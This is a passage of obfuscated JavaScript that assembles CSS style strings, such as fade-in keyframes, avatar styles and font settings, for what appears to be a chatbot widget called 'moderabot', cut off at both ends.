c3(-_0x21e998._0x5777ed,_0x21e998._0x3dfcbe,-_0x21e998._0x313db5,_0x21e998._0x551d87)+'\x20\x20\x20\x20\x20'+_0x2dfc6e(_0x21e998._0x14f126,0x337,0x6ef,_0x21e998._0xdce84b)+'stify'+_0x5a4dc3(_0x21e998._0x360c91,0x2ee,_0x21e998._0x4df211,0x60e)+_0x2dfc6e(0x1005,_0x21e998._0x448f80,_0x21e998._0x54066d,_0x21e998._0xae4fca)+'cente'+'r;\x0a\x20\x20'+_0x2dfc6e(_0x21e998._0x533712,0x661,_0x21e998._0x69405a,_0x21e998._0x366c83)+'\x20\x20\x20he'+'ight:'+_0x2dfc6e(_0x21e998._0x41b4a4,_0x21e998._0x31155b,_0x21e998._0x5ef004,0x4d5)+_0x2dfc6e(0x588,_0x21e998._0x85941f,0x1df,-0x269)+_0x2dfc6e(_0x21e998._0x401de9,_0x21e998._0x539958,_0x21e998._0x462771,_0x21e998._0x4325a9)+_0x2dfc6e(0x44c,_0x21e998._0x639fb0,0x339,0x5ba)+'or:\x20#'+'8D8D8'+_0x5a4dc3(_0x21e998._0x25fb4f,_0x21e998._0x3331f2,0xe99,0xa9a)+_0x2dfc6e(_0x21e998._0x5bdea1,_0x21e998._0x5f46f8,_0x21e998._0x50bba8,-_0x21e998._0x1ab72b)+'\x20\x20\x20fo'+'nt-si'+_0x2dfc6e(_0x21e998._0x3d2533,0x97f,0x599,0x752)+_0x2dfc6e(_0x21e998._0x156db9,0x41e,0x3ce,0x1d0)+_0x2dfc6e(0x561,_0x21e998._0xb0cd,0x27f,-0x38)+_0x2dfc6e(-_0x21e998._0x7bbf47,0x347,0x27f,0x11e)+'text-'+'align'+':\x20cen'+'ter;\x0a'+_0x5a4dc3(_0x21e998._0x4d5b07,-0x212,-0x160,_0x21e998._0x5772dc)+_0x5a4dc3(_0x21e998._0x588214,_0x21e998._0x43fa0a,0x2e1,0x281)+'\x0a\x20\x20\x20\x20'+_0x2dfc6e(0x59e,0x86c,_0x21e998._0x576774,_0x21e998._0x50d2b4)+_0x5a4dc3(_0x21e998._0x57acce,_0x21e998._0x31eaff,0xca3,_0x21e998._0x231ec8)+_0x2dfc6e(_0x21e998._0x367514,0x7ae,0xab2,0x558)+'widge'+_0x2dfc6e(_0x21e998._0x443bc5,0x705,0x884,_0x21e998._0x491e42)+'sage\x20'+_0x5a4dc3(0x623,0x53e,0x66d,0x64b)+_0x5a4dc3(-_0x21e998._0x5b5c29,0x807,_0x21e998._0x2c8511,_0x21e998._0x31b117)+_0x2dfc6e(0xa10,_0x21e998._0x3a6fa,0x635,_0x21e998._0x26306a)+_0x2dfc6e(0x931,0xd51,0xad4,0xdb6)+_0x2dfc6e(0x8e5,_0x21e998._0x53824d,0x5b2,0x418)+_0x2dfc6e(0x560,0x3ad,_0x21e998._0x4a6696,0x166)+_0x5a4dc3(-_0x21e998._0x3ce213,-0x17,-_0x21e998._0x58daab,_0x21e998._0x12f7da)+_0x2dfc6e(0x673,_0x21e998._0x587085,_0x21e998._0x43b846,0x22a)+_0x2dfc6e(_0x21e998._0x52b75b,0x763,0x41b,-0xee)+'ems:\x20'+_0x5a4dc3(_0x21e998._0x2f0a6c,_0x21e998._0x822ef9,_0x21e998._0x35fc2d,_0x21e998._0x2285b7)+'start'+_0x2dfc6e(_0x21e998._0x17569b,0x33,_0x21e998._0x27a131,_0x21e998._0x189690)+_0x2dfc6e(0xff,0x564,_0x21e998._0x28ea3c,0x43f)+_0x2dfc6e(_0x21e998._0x218edc,0x730,_0x21e998._0x5440f3,_0x21e998._0x3f6c1e)+_0x5a4dc3(_0x21e998._0x4d34c5,_0x21e998._0x270e54,_0x21e998._0x5c46d7,0xa9e)+_0x2dfc6e(0x4f1,0x4d8,_0x21e998._0x1f5034,-_0x21e998._0xa8b284)+_0x5a4dc3(_0x21e998._0x3b0945,_0x21e998._0x29cdf1,0x4d3,_0x21e998._0x4389dc)+_0x2dfc6e(0x641,-0x140,_0x21e998._0x1f46c,0x2fc)+_0x5a4dc3(_0x21e998._0x2e1a64,0x409,0x9a9,0x628)+_0x5a4dc3(0x6f4,_0x21e998._0x5931a8,-0x185,0x3c8)+'th:\x200'+_0x2dfc6e(-0x2cf,-_0x21e998._0x155f73,0x1df,_0x21e998._0x503c70)+_0x2dfc6e(0x2b2,_0x21e998._0x3104f4,_0x21e998._0x3a4dab,-_0x21e998._0x2f6278)+_0x5a4dc3(0x638,_0x21e998._0xdf1a53,_0x21e998._0x2ce14f,_0x21e998._0x49d04c)+'matio'+_0x2dfc6e(0x923,_0x21e998._0x272375,_0x21e998._0x3b620e,0xe96)+_0x5a4dc3(_0x21e998._0xe92138,_0x21e998._0x398f57,_0x21e998._0x2171b2,0x81d)+_0x5a4dc3(_0x21e998._0x543b17,0x464,0x2b2,0x510)+_0x2dfc6e(_0x21e998._0x11d0e2,0x87e,0x8ff,0x45c)+_0x2dfc6e(0xc40,_0x21e998._0xaf5811,_0x21e998._0x2362e1,0xc2c)+_0x2dfc6e(_0x21e998._0xf329b7,_0x21e998._0xc397c5,_0x21e998._0x557310,-0x3ea)+_0x5a4dc3(_0x21e998._0x4793a5,0xa4a,0xa95,0xbc5))+(_0x2dfc6e(-0x26d,-_0x21e998._0x3253bd,_0x21e998._0x1f46c,0x7ca)+_0x5a4dc3(_0x21e998._0xd15b,_0x21e998._0x24e56a,0x19c,0x1ef)+'rames'+_0x5a4dc3(0xa87,_0x21e998._0x210253,_0x21e998._0x11d0e2,_0x21e998._0x27a583)+'In\x20{\x0a'+_0x2dfc6e(_0x21e998._0x33bafd,0x9e,0x27f,_0x21e998._0x47ac83)+_0x5a4dc3(0x70a,-_0x21e998._0x5441ff,0x44d,0x323)+'from\x20'+'{\x0a\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x2dfc6e(0x35c,_0x21e998._0x579f79,0x8b2,_0x21e998._0xa6d1cb)+_0x2dfc6e(0x7dd,0xdc6,0xa25,0x818)+'y:\x200;'+'\x0a\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20tr'+_0x5a4dc3(0x93a,_0x21e998._0x45e515,0x2a3,0x730)+_0x2dfc6e(_0x21e998._0x1780aa,_0x21e998._0x2fe90a,_0x21e998._0x2ba13a,_0x21e998._0x290758)+_0x5a4dc3(0x9b8,0xd83,0x68f,0x8dd)+_0x5a4dc3(0xd7,0x7e4,0x84,_0x21e998._0x5445f1)+_0x2dfc6e(_0x21e998._0xf0648c,_0x21e998._0x487a57,0x6cc,0x403)+_0x5a4dc3(_0x21e998._0x494055,_0x21e998._0x392cdd,_0x21e998._0x44b74e,_0x21e998._0x394996)+'\x20\x20\x20\x20\x20'+'\x20\x20}\x0a\x20'+_0x2dfc6e(-_0x21e998._0x4c6d51,0x21a,0x27f,_0x21e998._0x11aa84)+_0x5a4dc3(0x404,_0x21e998._0x296219,_0x21e998._0x4975ee,0x8ef)+_0x5a4dc3(_0x21e998._0x4dcfe7,0xe14,_0x21e998._0x49a1b0,_0x21e998._0x1e2765)+_0x5a4dc3(0x821,0x709,_0x21e998._0x213da3,_0x21e998._0x441c1c)+_0x2dfc6e(-_0x21e998._0xc7dae0,_0x21e998._0x41c1ed,0x27f,_0x21e998._0x4647c4)+_0x2dfc6e(0x3fe,_0x21e998._0x51b78a,0x6ad,_0x21e998._0x3b30de)+_0x5a4dc3(_0x21e998._0x58682a,0x3df,_0x21e998._0x10a0d1,0x896)+_0x2dfc6e(0x644,0x5ad,_0x21e998._0x5885c3,_0x21e998._0xcc9259)+'\x20\x20\x20\x20\x20'+_0x5a4dc3(_0x21e998._0xca2ae4,0x38c,_0x21e998._0x2b4797,_0x21e998._0x9f5ed9)+_0x2dfc6e(0x847,0x4ad,_0x21e998._0x249043,0xbea)+_0x2dfc6e(-_0x21e998._0x4dcfa6,_0x21e998._0x4cbf9e,_0x21e998._0x89f423,_0x21e998._0x4558ff)+_0x5a4dc3(0x996,0x8ff,0x669,_0x21e998._0x18a203)+_0x5a4dc3(0x5d6,_0x21e998._0x37c74f,0x76a,0x5d4)+_0x5a4dc3(0x706,_0x21e998._0xc1d518,_0x21e998._0xd9115b,0x3c7)+_0x2dfc6e(_0x21e998._0x4f7964,_0x21e998._0x5236ae,_0x21e998._0x1396e,0x59b)+_0x2dfc6e(0x582,0x551,0x27f,_0x21e998._0x238565)+_0x2dfc6e(0x70,0xe2,0x24c,-0xfa)+_0x2dfc6e(-_0x21e998._0x300cfc,_0x21e998._0x874e5c,_0x21e998._0x32ea59,0x4f4)+'\x20}\x0a\x0a\x20'+_0x2dfc6e(0x777,_0x21e998._0x5df836,0x27f,0x114)+_0x2dfc6e(0x742,_0x21e998._0x550c49,0x8f4,0xe23)+'derab'+_0x5a4dc3(0x19a,0x320,_0x21e998._0x19ed67,0x3da)+_0x2dfc6e(0xaff,0xadf,0x88a,0x5d6)+_0x5a4dc3(0xc26,_0x21e998._0x56c07b,0x80a,_0x21e998._0x16a1e5)+'ge-bo'+'t\x20{\x0a\x20'+_0x5a4dc3(-0x19c,-0x6b,_0x21e998._0x51c8c4,_0x21e998._0x353462)+_0x2dfc6e(_0x21e998._0x4cdc9a,0x478,_0x21e998._0x301773,_0x21e998._0x49b774)+_0x5a4dc3(_0x21e998._0x3b5a64,_0x21e998._0x8c5cf8,_0x21e998._0x14a63b,_0x21e998._0x252898)+_0x2dfc6e(0xd7d,0xdd8,_0x21e998._0x2c9cd1,_0x21e998._0x5dc807)+_0x2dfc6e(_0x21e998._0x27fe09,_0x21e998._0x40a031,0x5b2,0xcb)+_0x2dfc6e(0x566,0x1c8,_0x21e998._0x173259,_0x21e998._0x16da2c)+_0x2dfc6e(-0x1d8,_0x21e998._0x5d2d36,0x2cd,0x2d1)+_0x5a4dc3(_0x21e998._0xd26cca,_0x21e998._0x51c8c4,_0x21e998._0x1788a8,0x323)+_0x2dfc6e(_0x21e998._0x19546a,_0x21e998._0x1780f7,0xb10,_0x21e998._0x2a2fb2)+_0x2dfc6e(0x334,0x6b0,_0x21e998._0x3ec25d,_0x21e998._0x4913cd)+_0x5a4dc3(_0x21e998._0x52fe77,0x5f5,_0x21e998._0x85941f,_0x21e998._0x631330)+_0x2dfc6e(_0x21e998._0x2d4250,0x135,_0x21e998._0x506436,0x12d)+_0x2dfc6e(_0x21e998._0x4688d6,0xd2f,0x8b4,0xde9)+'\x20\x20\x20\x20\x20'+_0x5a4dc3(0xa4a,0x3d1,_0x21e998._0x50a409,0x773)+_0x2dfc6e(-_0x21e998._0x2999c6,-0x186,0x179,_0x21e998._0x1cdd0b)+_0x2dfc6e(0x520,0x525,0x133,0xb)+_0x2dfc6e(_0x21e998._0x1c7aa4,0x859,_0x21e998._0x2fcd95,0x274)+_0x5a4dc3(_0x21e998._0x3414be,0x5a5,_0x21e998._0x28cfcb,_0x21e998._0x3c7b87)+_0x5a4dc3(0xa59,0x66f,0x6d9,0x6a1)+_0x2dfc6e(_0x21e998._0x2bf73d,0xa7e,0xaf5,0x988)+_0x5a4dc3(0xa3a,0xb91,0x9c5,0xb4b)+_0x2dfc6e(-0x2d2,0x448,_0x21e998._0x462771,_0x21e998._0x140d06)+'\x20alig'+_0x2dfc6e(0x374,0x7fe,0x342,_0x21e998._0x8052bb)+'f:\x20fl'+_0x2dfc6e(-_0x21e998._0xb39498,0x56d,_0x21e998._0x3fd614,_0x21e998._0x1eb58c)+'d;\x0a\x20\x20'+_0x2dfc6e(-0x2b4,-_0x21e998._0x1b0de0,0x27f,_0x21e998._0x2b9b0d)+_0x2dfc6e(_0x21e998._0x5883d8,_0x21e998._0x4b973a,_0x21e998._0x2329bd,_0x21e998._0x20662b)+_0x5a4dc3(_0x21e998._0xf15a20,0x1d4,_0x21e998._0x2c6f33,0x396)+_0x5a4dc3(0x1c1,0x43e,_0x21e998._0x1f29b1,_0x21e998._0x41dec2)+_0x2dfc6e(0x670,_0x21e998._0x16aaa9,0xb2c,0xe0a)+'flex-'+_0x5a4dc3(_0x21e998._0x43e6d4,_0x21e998._0x157f27,0x36e,_0x21e998._0x30e2d5)+_0x5a4dc3(0x537,-0x9d,0x70e,_0x21e998._0xbde75f)+_0x5a4dc3(_0x21e998._0x48f703,0x570,_0x21e998._0x1072c0,_0x21e998._0x1313be)+_0x5a4dc3(_0x21e998._0xd6c111,0xa1d,_0x21e998._0x1de3f6,0xb4b)+_0x2dfc6e(_0x21e998._0x2a911d,_0x21e998._0x59e51b,0x597,0xab3)+_0x5a4dc3(0xe3d,0x9b1,_0x21e998._0x466f40,_0x21e998._0x4ba748)+_0x2dfc6e(_0x21e998._0xf27446,0x83c,0xab2,_0x21e998._0x46920d)+_0x2dfc6e(_0x21e998._0x59f771,_0x21e998._0x1ca219,_0x21e998._0x21cf39,_0x21e998._0xc352ea)+_0x5a4dc3(_0x21e998._0x589320,0xc6f,_0x21e998._0x595be8,_0x21e998._0x3a1099)+'sage-'+_0x2dfc6e(0x72e,-_0x21e998._0x546dbf,_0x21e998._0x22b8e3,0x2c4)+_0x5a4dc3(0x9ff,0x103b,0x851,0xb39)+_0x5a4dc3(0x697,0x5d0,_0x21e998._0x24ffc8,0x323)+_0x5a4dc3(0x20a,0x56b,0x519,0x323)+_0x5a4dc3(0x343,_0x21e998._0x1c480b,0xaa0,_0x21e998._0x2285b7)+_0x2dfc6e(_0x21e998._0x401b0c,0x949,_0x21e998._0x5df836,_0x21e998._0xc5a6e1)+_0x2dfc6e(_0x21e998._0x3f55f3,_0x21e998._0x6930a6,_0x21e998._0x344d51,0x264)+_0x2dfc6e(0x8ed,0x9a2,_0x21e998._0x45102b,0x557)+'\x20\x20\x20\x20\x20'+'\x20\x20wid'+_0x5a4dc3(-_0x21e998._0x733697,0x67d,_0x21e998._0x366c83,0x3cc)+'6px;\x0a'+_0x5a4dc3(0x829,-_0x21e998._0x4c9714,_0x21e998._0x4393fd,_0x21e998._0x3310d5)+_0x5a4dc3(_0x21e998._0x40559d,0x800,0x4b0,_0x21e998._0x2f7fbc)+_0x2dfc6e(0x52a,0x2af,_0x21e998._0x379df3,_0x21e998._0x8ce31a)+_0x2dfc6e(0x512,0x834,_0x21e998._0x1c97d0,_0x21e998._0x579c23)+_0x2dfc6e(_0x21e998._0x299dc1,_0x21e998._0x35ff72,0x4ae,_0x21e998._0x244227)+'\x20\x20\x20\x20\x20'+_0x2dfc6e(0x3f3,_0x21e998._0x441622,0x27f,0x594)+'\x20disp'+_0x5a4dc3(0x92d,_0x21e998._0x4713e8,0xd26,_0x21e998._0x344aed)+_0x5a4dc3(0x95a,_0x21e998._0x57161f,_0x21e998._0x4e26e8,_0x21e998._0x4b7a39)+'\x0a\x20\x20\x20\x20'+_0x2dfc6e(0x79a,0x87,_0x21e998._0x4d3e19,_0x21e998._0x30f50f)+'\x20\x20ali'+_0x5a4dc3(-_0x21e998._0x21591b,0x41b,0x75e,0x4bf)+_0x2dfc6e(_0x21e998._0x40d74d,-_0x21e998._0x31b5f4,_0x21e998._0x29077f,_0x21e998._0x2afd41)+_0x5a4dc3(0xd48,0xc79,0x735,_0x21e998._0x379338)+_0x5a4dc3(_0x21e998._0x7dc432,0x694,0x3a9,0x25c)+_0x5a4dc3(_0x21e998._0x58adc5,-0x1d2,_0x21e998._0x58270a,0x323)+_0x2dfc6e(_0x21e998._0x4df4a0,_0x21e998._0x586b6f,_0x21e998._0x218175,0x471)+_0x2dfc6e(-_0x21e998._0x3c301d,0x31b,_0x21e998._0x1f46c,_0x21e998._0x3c6040)+_0x5a4dc3(0x64d,_0x21e998._0x15902a,0xda5,0x998)+_0x2dfc6e(_0x21e998._0x861ae8,_0x21e998._0x10e1aa,_0x21e998._0x4dcc3e,_0x21e998._0x332cf9)+_0x5a4dc3(-0xef,_0x21e998._0x52165f,-0x7a,_0x21e998._0x321b09)+_0x2dfc6e(_0x21e998._0x13aa8e,0xa45,_0x21e998._0x24edd7,_0x21e998._0x119b10)+_0x5a4dc3(_0x21e998._0x38f44a,0x43f,_0x21e998._0x451fcc,0x27e)+_0x2dfc6e(_0x21e998._0x54a606,_0x21e998._0x1ed285,0x22a,0x5f0)+_0x5a4dc3(-_0x21e998._0x3969b4,-0x112,0x1d2,0x1dc)+'\x20\x20\x20\x20\x20'+_0x5a4dc3(0x3ad,0x135,-0x1b6,0x323)+_0x2dfc6e(_0x21e998._0x1f1dca,_0x21e998._0x270ac5,0x942,0x56e)+':\x2026p'+_0x5a4dc3(_0x21e998._0x399861,0x919,0xd2f,_0x21e998._0x5a8345)+_0x2dfc6e(-0x28,-_0x21e998._0x27cc44,_0x21e998._0x4542f1,_0x21e998._0x58fc17)+_0x5a4dc3(_0x21e998._0x29a9a4,_0x21e998._0x3c9875,_0x21e998._0x1cab26,0x30a)+_0x2dfc6e(0x110,0x63d,0x268,0x5ed)+_0x2dfc6e(_0x21e998._0x30597a,-_0x21e998._0x4c80c4,0x2d0,_0x21e998._0x24a2f6)+_0x5a4dc3(0xbb4,_0x21e998._0x323347,_0x21e998._0x452f05,0x996)+_0x2dfc6e(-_0x21e998._0x3cf381,0x152,0x27f,0x7c8)+_0x5a4dc3(_0x21e998._0x24e575,_0x21e998._0x415181,_0x21e998._0x2560db,0x98c)+_0x5a4dc3(-0xa,0x38e,-0x9,_0x21e998._0x2018a4)+_0x2dfc6e(0x4b7,_0x21e998._0x177440,_0x21e998._0x2999c6,_0x21e998._0x2159c2)+_0x5a4dc3(_0x21e998._0x1ffa65,0x860,0x3a1,0x698)+'0%;\x0a\x20'+_0x2dfc6e(0x5e3,-_0x21e998._0xee64c0,0x27f,0x41)+_0x2dfc6e(0x76f,0x6dc,_0x21e998._0x277318,-_0x21e998._0x16a38a)+'backg'+'round'+_0x2dfc6e(0x793,0x59d,_0x21e998._0x3875c9,0xe04)+_0x2dfc6e(_0x21e998._0xf27446,0xd04,_0x21e998._0x4e2a71,0x7af)+_0x2dfc6e(0x87a,0x742,0x67f,0x3aa)+_0x2dfc6e(-_0x21e998._0x2e16cf,0x6f1,0x27f,-0x13c)+'\x20\x20\x20\x20\x20'+_0x2dfc6e(_0x21e998._0x545e78,0x9ce,_0x21e998._0x5b849a,_0x21e998._0x267b30)+_0x2dfc6e(0x86b,_0x21e998._0x2f7050,0xabb,_0x21e998._0x5cdd8e)+_0x2dfc6e(_0x21e998._0x4a5196,0x70e,0x98c,_0x21e998._0x3e0ba4)+_0x2dfc6e(0x74e,_0x21e998._0x106738,0xaa7,_0x21e998._0x2fe09a)+_0x2dfc6e(-0x2b2,0xa,_0x21e998._0x4d3e19,_0x21e998._0x18c891)+_0x2dfc6e(_0x21e998._0x35fbe6,_0x21e998._0x5a6925,0x778,_0x21e998._0x5d3cef)+'gn-it'+_0x5a4dc3(0x26c,-0x1f,_0x21e998._0x3d9454,0x24b)+'cente'+_0x5a4dc3(0x569,-0x204,-_0x21e998._0x1fb786,0x25c)+'\x20\x20\x20\x20\x20'+_0x2dfc6e(_0x21e998._0x42a5b6,_0x21e998._0x35d5fa,0xaa5,0xc7d)+_0x5a4dc3(_0x21e998._0x77bc54,0x988,_0x21e998._0x24b600,0x783)+_0x5a4dc3(0x8cf,_0x21e998._0x5bc143,_0x21e998._0x2d785,_0x21e998._0x36c730)+_0x5a4dc3(0x3b6,0x290,0x1ea,_0x21e998._0x4a9873)+_0x5a4dc3(_0x21e998._0x49534b,_0x21e998._0x418e03,_0x21e998._0x2aa4f6,0x5f6)+_0x5a4dc3(_0x21e998._0x11be0d,0xde3,_0x21e998._0x3d4f20,_0x21e998._0x27df3f)+_0x2dfc6e(_0x21e998._0x5d57e2,0x23d,0x27f,-_0x21e998._0x400dac)+_0x5a4dc3(_0x21e998._0x360c76,_0x21e998._0x40d74d,0x38c,_0x21e998._0x1fbf31)+_0x5a4dc3(0x68a,0xb68,0x52d,0x97c)+_0x5a4dc3(0xd05,0xdf8,0xc6c,_0x21e998._0x1110ea)+_0x2dfc6e(_0x21e998._0x263ff3,0x1b1,0x118,_0x21e998._0x44c7a7)+_0x5a4dc3(0x5d,-_0x21e998._0x5050d1,_0x21e998._0xa29574,0x170)+'\x20\x20\x20\x20\x20'+_0x2dfc6e(_0x21e998._0x308c7b,0x750,0x7cf,0xb04)+'\x20\x20\x20\x20\x20'+_0x5a4dc3(0xe74,0x5c6,0xbc9,0x998)+_0x2dfc6e(_0x21e998._0x97f386,_0x21e998._0x3ee12b,0x6ab,0xb06)+_0x5a4dc3(_0x21e998._0x22770c,_0x21e998._0x3c56ca,0x7bd,0x3da)+_0x2dfc6e(0x53a,_0x21e998._0x3ab61c,0x88a,_0x21e998._0x736ec1)+_0x5a4dc3(0x48e,-0xf6,_0x21e998._0x90efad,0x27e)+_0x5a4dc3(0x5ba,_0x21e998._0x39ecf6,0x3f8,0x2ce)+_0x5a4dc3(_0x21e998._0x4d8f1a,0x970,0x87a,_0x21e998._0x470213)+_0x2dfc6e(_0x21e998._0x485d74,0x87d,_0x21e998._0x2447fa,0x1055)+_0x5a4dc3(_0x21e998._0x20bbaf,_0x21e998._0x708acb,_0x21e998._0x505a1b,_0x21e998._0x2c8511)+_0x5a4dc3(0xb15,0xa2c,0xb07,_0x21e998._0x4688d6)+'rabot'+_0x2dfc6e(-0x74,-0x2bb,_0x21e998._0x5a1798,-_0x21e998._0x213530)+_0x5a4dc3(_0x21e998._0x535296,0x68e,_0x21e998._0xce3b10,0x5bc)+_0x2dfc6e(_0x21e998._0x425934,0xa30,0xa3b,_0x21e998._0x513064))+('icon\x20'+_0x5a4dc3(0xbb8,_0x21e998._0xbcf8fd,0x9bc,_0x21e998._0x5b2822)+_0x5a4dc3(_0x21e998._0x3e6e44,_0x21e998._0x11d0e2,0xe96,_0x21e998._0x901140)+_0x5a4dc3(0x2bf,_0x21e998._0x35266a,_0x21e998._0x723f46,0x323)+_0x2dfc6e(0x93b,0x915,0x6ca,0x26c)+_0x5a4dc3(0xc50,_0x21e998._0x5b5899,0xef4,_0x21e998._0x344163)+_0x2dfc6e(_0x21e998._0x49104b,-0x26c,0x17e,-0x166)+_0x5a4dc3(-_0x21e998._0x47e7c8,0x565,-0x1f8,0x323)+'\x20\x20\x20\x20\x20'+_0x2dfc6e(_0x21e998._0x31b65a,0x51b,_0x21e998._0x1f2247,0x40a)+_0x2dfc6e(_0x21e998._0x2fdd57,0x5f2,0x604,0x9a7)+_0x5a4dc3(-0x2f3,-0x333,_0x21e998._0x2d717c,0x222)+'\x20\x20\x20\x20\x20'+_0x2dfc6e(-_0x21e998._0x21513d,_0x21e998._0x4efdd4,_0x21e998._0x4542f1,_0x21e998._0x4a3892)+_0x2dfc6e(0x665,_0x21e998._0x11d1b5,0x407,_0x21e998._0x1f156c)+_0x5a4dc3(0xef4,_0x21e998._0x55c5dd,0x79f,_0x21e998._0x223f40)+_0x5a4dc3(0x113,0xfa,0x779,_0x21e998._0x3a6bd8)+_0x5a4dc3(0x732,0x50e,0xb8f,_0x21e998._0x3a4566)+_0x2dfc6e(0x3d6,0x11e,_0x21e998._0x360da7,_0x21e998._0x257be3)+_0x5a4dc3(_0x21e998._0x50dc67,-_0x21e998._0x38a1f5,_0x21e998._0x10bcd2,_0x21e998._0x3117a7)+_0x5a4dc3(_0x21e998._0x16c2e9,0xa87,_0x21e998._0xd4c7a6,0xb59)+'e-ren'+_0x2dfc6e(0x827,0x131,_0x21e998._0x30748f,0x483)+'g:\x20-w'+_0x5a4dc3(0x26d,0x5cb,_0x21e998._0x1d88f1,0x3f6)+_0x2dfc6e(0x351,0x567,0x6e3,_0x21e998._0x174c64)+_0x5a4dc3(_0x21e998._0x32e380,_0x21e998._0x37684c,0xd8,_0x21e998._0x44ea63)+_0x5a4dc3(0x49f,_0x21e998._0x3b6bb2,0xd26,_0x21e998._0x33e298)+_0x2dfc6e(_0x21e998._0x12395b,0x505,0x909,_0x21e998._0x1c315e)+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x5a4dc3(_0x21e998._0x360c6a,_0x21e998._0x541007,0xfb3,0xb59)+_0x2dfc6e(_0x21e998._0x1f2247,_0x21e998._0x3066bc,_0x21e998._0x55183b,0x60b)+_0x2dfc6e(0x3d3,_0x21e998._0x56e97c,_0x21e998._0x1bd573,_0x21e998._0x51005c)+_0x2dfc6e(_0x21e998._0x184461,0xa47,0x834,_0x21e998._0x11b4dc)+_0x2dfc6e(0xbbd,_0x21e998._0x4ae3a8,0x7a6,0xbcf)+_0x2dfc6e(_0x21e998._0x26f2b6,_0x21e998._0x2be336,_0x21e998._0x426c04,0x871)+_0x5a4dc3(0x983,_0x21e998._0x428418,0x109e,_0x21e998._0x446922)+_0x5a4dc3(-0xed,0x3e2,-0x327,0x186)+_0x5a4dc3(0xb46,0x102c,_0x21e998._0x2e4e2e,_0x21e998._0x5e997d)+_0x5a4dc3(0x74c,_0x21e998._0x2ebd48,_0x21e998._0x175db9,0x323)+_0x2dfc6e(_0x21e998._0x1bd319,_0x21e998._0x1478c7,0xa0e,_0x21e998._0x2b9f24)+'rabot'+_0x5a4dc3(-_0x21e998._0x5e6955,0xc3,-_0x21e998._0x4666af,_0x21e998._0x558a8f)+_0x5a4dc3(_0x21e998._0x5c13f5,_0x21e998._0x1788a8,_0x21e998._0x2bb3e7,0x5bc)+'atar-'+_0x5a4dc3(_0x21e998._0x219849,0xbbd,0x5cc,_0x21e998._0x18bc74)+_0x2dfc6e(_0x21e998._0x4bd2a8,_0x21e998._0x29c330,_0x21e998._0x524fa2,0x6e5)+_0x2dfc6e(0x6ad,0xa1d,0xab2,0xd22)+_0x5a4dc3(0x944,0x6dd,_0x21e998._0x322254,0xab0)+'t-ava'+_0x2dfc6e(_0x21e998._0x373bdc,0x35e,_0x21e998._0x4a44f4,_0x21e998._0x29a0ea)+_0x5a4dc3(_0x21e998._0x30c8d5,0x188,_0x21e998._0x4fad2c,0x292)+_0x5a4dc3(0xcdc,_0x21e998._0x1dfac4,0xa76,_0x21e998._0xba7c99)+_0x2dfc6e(0x33f,0x337,_0x21e998._0x3947d0,-_0x21e998._0x12a981)+_0x2dfc6e(0x64a,0x447,_0x21e998._0x277318,-0x2e1)+'\x20filt'+'er:\x20b'+_0x2dfc6e(_0x21e998._0x2f6278,_0x21e998._0x1cf88a,0x623,_0x21e998._0x2a9116)+_0x5a4dc3(_0x21e998._0x3a33f3,_0x21e998._0x168138,_0x21e998._0x354e7e,_0x21e998._0x1072c0)+_0x5a4dc3(-_0x21e998._0x45b367,-_0x21e998._0x30f2de,0x456,_0x21e998._0x1f105d)+'\x20\x20\x20}\x0a'+_0x2dfc6e(_0x21e998._0x2d6846,_0x21e998._0x1b56c8,0xaa7,0xceb)+_0x2dfc6e(_0x21e998._0x11e14f,0x90c,0x597,_0x21e998._0x504a55)+_0x5a4dc3(_0x21e998._0x2e7833,0xb06,_0x21e998._0x964fc8,0xa71)+'abot-'+_0x5a4dc3(0x9bd,0xbbb,0x8ef,0xab0)+_0x5a4dc3(_0x21e998._0x5d5dab,_0x21e998._0x1d1089,_0x21e998._0x23499d,_0x21e998._0x3a1099)+_0x2dfc6e(0x284,0x31c,_0x21e998._0x41f88d,_0x21e998._0x5470eb)+_0x2dfc6e(_0x21e998._0x554e9d,0xe01,0x8ce,0x648)+'nt\x20{\x0a'+_0x5a4dc3(0xe9,0x52b,_0x21e998._0x5df836,0x323)+_0x5a4dc3(0x3ea,_0x21e998._0x303458,0x7d4,0x323)+_0x5a4dc3(0x7de,0x661,_0x21e998._0x55c17c,_0x21e998._0x3e0b79)+_0x2dfc6e(-0x33b,_0x21e998._0x4758f4,_0x21e998._0x317b17,_0x21e998._0x206ca2)+'\x2017px'+';\x0a\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x5a4dc3(_0x21e998._0x2afd41,0x59c,_0x21e998._0x553553,_0x21e998._0x35257d)+_0x2dfc6e(_0x21e998._0x67822b,0x21b,0x34d,0xb6)+_0x5a4dc3(0xbfc,_0x21e998._0x5e626c,0xa58,_0x21e998._0x1f156c)+_0x5a4dc3(_0x21e998._0x53ddeb,_0x21e998._0x55db05,0x245,0x62f)+_0x2dfc6e(_0x21e998._0x1a7f5a,_0x21e998._0x2c9a44,_0x21e998._0x53fc32,_0x21e998._0x2d6d0d)+'\x20sans'+_0x5a4dc3(0xce5,0xc80,0xce1,_0x21e998._0x46d80b)+_0x5a4dc3(_0x21e998._0x46fb24,-_0x21e998._0x382ce5,_0x21e998._0x4a4453,0x2f7)+_0x5a4dc3(_0x21e998._0x4a5eaa,_0x21e998._0x4bff27,0x204,_0x21e998._0x25e17b)+_0x2dfc6e(0x575,_0x21e998._0x4778d2,0x35e,-_0x21e998._0x22eae2)+_0x5a4dc3(_0x21e998._0x151e28,_0x21e998._0x52baa8,0x839,_0x21e998._0x5375ef)+_0x5a4dc3(_0x21e998._0x783e83,0xaa7,0xd79,0x932)+_0x5a4dc3(_0x21e998._0x5a1940,_0x21e998._0x4a57bb,_0x21e998._0x481141,0x2e6)+_0x5a4dc3(0x86a,_0x21e998._0x8a2f49,_0x21e998._0xd5f904,0xb4b)+'\x20\x20\x20\x20\x20'+_0x5a4dc3(0x377,0x95a,0xa0,0x4c9)+_0x5a4dc3(0x607,_0x21e998._0x464e8b,0x81f,0xa23)+_0x2dfc6e(0x3c4,_0x21e998._0x233d2f,0x604,0xaa3)+_0x5a4dc3(_0x21e998._0x1a8401,-_0x21e998._0x283620,0x634,0x145)+_0x2dfc6e(-0x208,-_0x21e998._0x2dea79,0x27f,_0x21e998._0x193a2e)+_0x2dfc6e(-_0x21e998._0x376a8e,-_0x21e998._0x31b5f4,0xc0,0x1eb)+_0x2dfc6e(_0x21e998._0x52388e,_0x21e998._0x3b1904,_0x21e998._0x3f1a7f,_0x21e998._0x3b9017)+_0